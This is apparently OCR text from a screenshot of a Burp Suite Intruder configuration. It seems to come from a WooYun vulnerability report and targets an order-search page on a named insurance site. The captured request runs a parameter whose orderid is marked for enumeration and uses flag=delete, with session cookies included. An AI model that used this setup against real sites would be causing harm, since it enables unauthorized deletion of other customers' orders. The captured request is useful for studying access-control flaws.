 target positions payloads options
attack type sniper
1 payload position length: 666
GET /ecnetsale/e-home/order/search/index.jsp?orderid=§1506057921984143§&flag=delete
HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://www.ydthlife.com/ecnetsale/e-home/order/search/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Accept-Encoding: gzip, deflate
Host: www.ydthlife.com
DNT: 1
Connection: Keep-Alive
Cookie: JSESSIONID=Vw2Zp935nyBHRjj7MNBVTDdCcndjQgbRG7TWQ8PvL5vZSJnBxTMP!522512178;
BIGipServerWeb_pool=50331914.22811.0000;
myCookie2=Vw2dCSJKy5j6LF7fLF05R29ZMRgQjNzKJ61myppTnrQ8wH5NHfDL!1259432503;
BIGipServerpool_ecnetsale_7002=50331914.23067.0000
add §
clear §
auto §
refresh
www.wooyun.org